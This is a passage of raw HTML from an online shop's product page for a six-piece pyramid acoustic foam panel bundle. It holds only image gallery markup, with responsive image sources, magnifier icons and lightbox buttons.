//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415646273.jpg?v=1670700605&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389068652832"> <span class="visually-hidden"> Open media 5 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389068849440" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389068849440" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.2376237623762376; --preview-ratio: 1.2376237623762376;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1946 1946w" width="1946" height="1572" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415908417.jpg?v=1670700607&amp;width=1946 1946w" width="1946" height="1572" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389068849440"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389069242656" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389069242656" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 0.9259986902423052; --preview-ratio: 0.9259986902423052;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1946 1946w" width="1946" height="2102" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415810113.jpg?v=1670700613&amp;width=1946 1946w" width="1946" height="2102" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32389069242656"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32389068914976" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32389068914976" data-alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 0.9007981755986317; --preview-ratio: 0.9007981755986317;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1946" alt="New 6 Pcs Bundle Pyramid Tiles Acoustic Panels Sound Absorption Studio Soundproof Foam 8 Colors KK1034 Arrowzoom." srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-new-6-pcs-bundle-pyramid-tiles-acoustic-panels-sound-absorption-studio-soundproof-foam-8-colors-kk1034-15283415613505.jpg?v=1670700610&amp;width=1946 1946w" width="1946" height="2160" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
